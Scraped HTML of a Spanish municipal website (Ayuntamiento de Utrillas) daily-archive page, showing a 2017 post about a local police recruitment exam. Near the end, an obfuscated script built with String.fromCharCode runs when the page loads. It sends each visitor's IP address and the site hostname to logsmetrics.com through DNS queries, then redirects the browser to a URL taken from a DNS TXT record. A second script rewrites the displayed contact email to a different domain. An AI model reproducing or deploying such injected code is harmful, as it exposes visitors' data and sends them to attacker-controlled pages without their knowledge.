hover-disabled-border  hover-border-off"><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Ayuntamiento de Utrillas</div>
					<div id="site-description" class="assistive-text">Trabajamos por la mejora de nuestro municipio y sus habitantes.</div>
					<a href="https://ayuntamientoutrillas.es/"><img class=" preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w" width="350" height="119"   sizes="350px" alt="Ayuntamiento de Utrillas" /><img class="mobile-logo preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w" width="200" height="68"   sizes="200px" alt="Ayuntamiento de Utrillas" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div>				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> </ul>
			
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
		<div class="page-title title-left solid-bg breadcrumbs-bg bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Archivos diarios: <span>27/10/2017</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/" title="">Inicio</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/2017/" title="">2017</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/2017/10/" title="">octubre</a></li><li class="current">27</li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="504" data-date="2017-10-27T18:01:20+02:00" data-name="OPOSICIÓN POLICÍA LOCAL UTRILLAS">
	<article class="post post-504 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://ayuntamientoutrillas.es/oposicion-policia-local-utrillas/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20563%20559&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Policia_Local_España.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Policia_Local_España.png 563w" alt="" title="Policia_Local_España" width="563" height="559"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://ayuntamientoutrillas.es/oposicion-policia-local-utrillas/" title="OPOSICIÓN POLICÍA LOCAL UTRILLAS" rel="bookmark">OPOSICIÓN POLICÍA LOCAL UTRILLAS</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://ayuntamientoutrillas.es/category/noticias-de-utrillas/" >Utrillas</a></span><a class="author vcard" href="https://ayuntamientoutrillas.es/author/ayuntamiento/" title="Ver todas las publicaciones de ayuntamiento" rel="author">Por <span class="fn">ayuntamiento</span></a><a href="https://ayuntamientoutrillas.es/2017/10/27/" title="18:01" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-10-27T18:01:20+02:00">27/10/2017</time></a></div><p>1) PLANTILLA CORRECCIÓN EXAMEN TEST REALIZADO EL 27 DE OCTUBRE 2) LISTADO DE APROBADOS 3) CONVOCATORIA PARA PRUEBA EXAMEN DESARROLLO</p>

		</div>

	</article>

</div></div>
			</div><!-- #content -->

			
    <aside id="sidebar" class="sidebar bg-under-widget">
        <div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://ayuntamientoutrillas.es/">
		<label for="search" class="screen-reader-text">Buscar:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Escribe y pulsa enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Ir!" />
		<a href="#go" class="submit"></a>
	</form></section><section id="text-2" class="widget widget_text"><div class="widget-title">EL TIEMPO EN UTRILLAS</div>			<div class="textwidget"><a href="https://app.weathercloud.net/d6873231732"><img src="https://app.weathercloud.net/device/sticker/6873231732"></a></div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">ÚLTIMAS NOTICIAS</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/">PROGRAMA DE EMPLEO «JOVEM»</a><br /><time class="text-secondary" datetime="2025-08-01T12:48:36+02:00">01/08/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/">Utrillas promociona la cultura con su “Agosto Cultural”</a><br /><time class="text-secondary" datetime="2025-07-23T17:01:04+02:00">23/07/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/">PROGRAMA DE EMPLEO «JOVEM 2025»</a><br /><time class="text-secondary" datetime="2025-06-19T16:40:43+02:00">19/06/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/">Utrillas recibe una subvención del Gobierno de Aragón para la ampliación de la capacidad empresarial del polígono Santa Bárbara</a><br /><time class="text-secondary" datetime="2024-12-17T13:22:29+02:00">17/12/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/"  style="width:40px; height: 40px;"></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/">GALA DEL DEPORTE TUROLENSE 2023</a><br /><time class="text-secondary" datetime="2024-02-26T14:37:36+02:00">26/02/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/">CARNAVALES DE UTRILLAS 2024</a><br /><time class="text-secondary" datetime="2024-02-10T15:29:05+02:00">10/02/2024</time></div></article></li></ul></section>        </div>
    </aside><!-- #sidebar -->



			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-2-4">			<div class="textwidget"><img src='http://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-ayto-pie.png'>
<br/>
Utrillas es un municipio situado al noreste de España, en la comunidad autónoma de Aragón en España. Es la capital administrativa de la comarca de las Cuencas Mineras, por razones de población, servicios y empleo. Esta comarca está compuesta por 30 municipios con una población de 8.591 habitantes a través de 1.408 kilómetros cuadrados. 

</div>
		</section><section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1 wf-cell wf-1-4"><div class="widget-title">ENLACES DE INTERÉS</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href="https://contrataciondelestado.es" target="_blank">Perfil del contratante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://utrillas.sedelectronica.es/info.0" target="_blank">Sede electrónica</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf" target="_blank">Comarca Cuencas Mineras</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.dpteruel.es/DPTweb/" target="_blank">DPT</a></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">DATOS DE CONTACTO</div><div class="widget-info"><i class="fa icon-home"></i>  Plaza del Ayuntamiento, 11 
44760- Utrillas<br/>

<i class="fa icon-phone"></i> <a href='tel:978757001'>+34 978 757 001</a><br/>

<strong>FAX:</strong> +34 978 758 222<br/>

<i class="fa icon-mail"></i> ayuntamiento@utrillas.es
</div><div class="soc-ico"><p class="assistive-text">Encuéntranos en:</p><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">

				
					<div class="wf-float-left">

						AYUNTAMIENTO DE UTRILLAS © | 2017
					</div>

				
				<div class="wf-float-right">

					
				

				
					<div class="bottom-text-block">

						<p><a href='http://ayuntamientoutrillas.es/aviso-legal/'>Aviso legal</a> | <a href='http://ayuntamientoutrillas.es/politica-de-cookies/'>Política de cookies</a></p>

					</div>

								</div>

		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->

	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://ayuntamientoutrillas.es/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/main.min.js?ver=6.4.3.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ayuntamientoutrillas.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/legacy.min.js?ver=6.4.3.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/post-type.js?ver=6.4.3.1" id="the7pt-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function(){
        
        
        jQuery("div.widget-info").each(function() {
    var text = jQuery(this).text();
    text = text.replace("ayuntamiento@utrillas.es", "ayuntamiento@utrillas.org");
    jQuery(this).text(text);
        
       jQuery("span.email").text("ayuntamiento@utrillas.org");
       
    });
   });
    
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://app.weathercloud.net/device/sticker/6873231732
body_size: 28649
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" width="300" height="150" xmlns="http://www.w3.org/2000/svg">
    <defs>
    <style>
      .color-sky-day-0,.color-sky-night-0{fill:#99BBCC}
      .color-sky-day-1{fill:url(#color-sky-day-1)}
      .color-sky-day-2{fill:url(#color-sky-day-2)}
      .color-sky-day-3{fill:url(#color-sky-day-3)}
      .color-sky-day-4{fill:url(#color-sky-day-4)}
      .color-sky-day-5{fill:url(#color-sky-day-5)}
      .color-sky-day-6{fill:url(#color-sky-day-6)}
      .color-sky-day-7{fill:url(#color-sky-day-7)}
      .color-sky-night-1{fill:url(#color-sky-night-1)}
      .color-sky-night-2{fill:url(#color-sky-night-2)}
      .color-sky-night-3{fill:url(#color-sky-night-3)}
      .color-sky-night-4{fill:url(#color-sky-night-4)}
      .color-sky-night-5{fill:url(#color-sky-night-5)}
      .color-sky-night-6{fill:url(#color-sky-night-6)}
      .color-sky-night-7{fill:url(#color-sky-night-7)}
    </style>
    <linearGradient id="color-sky-day-1" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#00B9FF"/><stop offset="100%" stop-color="#00B9FF7F"/></linearGradient>
    <linearGradient id="color-sky-day-2" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#00A1DD"/><stop offset="100%" stop-color="#00A1DD7F"/></linearGradient>
    <linearGradient id="color-sky-day-3" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#0088BB"/><stop offset="100%" stop-color="#0088BB7F"/></linearGradient>
    <linearGradient id="color-sky-day-4" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#006F99"/><stop offset="100%" stop-color="#006F997F"/></linearGradient>
    <linearGradient id="color-sky-day-5" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#005777"/><stop offset="100%" stop-color="#0057777F"/></linearGradient>
    <linearGradient id="color-sky-day-6" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#003E55"/><stop offset="100%" stop-color="#003E557F"/></linearGradient>
    <linearGradient id="color-sky-day-7" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#002533"/><stop offset="100%" stop-color="#0025337F"/></linearGradient>
    <linearGradient id="color-sky-night-1" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#7755D1"/><stop offset="100%" stop-color="#7755D17F"/></linearGradient>
    <linearGradient id="color-sky-night-2" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#6038CA"/><stop offset="100%" stop-color="#6038CA7F"/></linearGradient>
    <linearGradient id="color-sky-night-3" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#491CC2"/><stop offset="100%" stop-color="#491CC27F"/></linearGradient>
    <linearGradient id="color-sky-night-4" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#4018AC"/><stop offset="100%" stop-color="#4018AC7F"/></linearGradient>
